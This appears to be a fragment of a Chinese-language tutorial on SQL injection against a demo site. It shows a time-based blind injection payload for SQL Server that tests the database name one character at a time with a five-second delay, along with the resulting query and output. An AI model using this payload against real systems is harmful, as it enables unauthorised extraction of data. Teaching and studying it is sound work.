 www.demo1.com/index.aspx?id=1 if(SUBSTRING(DB_NAME(),1,1)='m') waitfor delay '0:0:5' --
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1 if(SUBSTRING(DB_NAME(),1,1)='m') waitfor delay '0:0:5' --
结果为:
id title content
1 这是sql注入 SQL注入